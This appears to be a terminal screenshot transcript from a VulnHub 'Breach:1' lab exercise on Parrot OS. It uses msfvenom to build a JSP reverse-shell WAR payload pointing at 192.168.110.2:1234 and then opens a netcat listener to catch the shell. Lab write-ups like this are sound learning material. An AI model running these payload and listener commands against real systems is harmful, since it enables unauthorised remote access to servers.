 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.110.2 lport=1234 -f war  -o exp.war
Payload size: 1107 bytes
Final size of war file: 1107 bytes
Saved as: exp.war
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $nc -lnvp 1234
Listening on 0.0.0.0 1234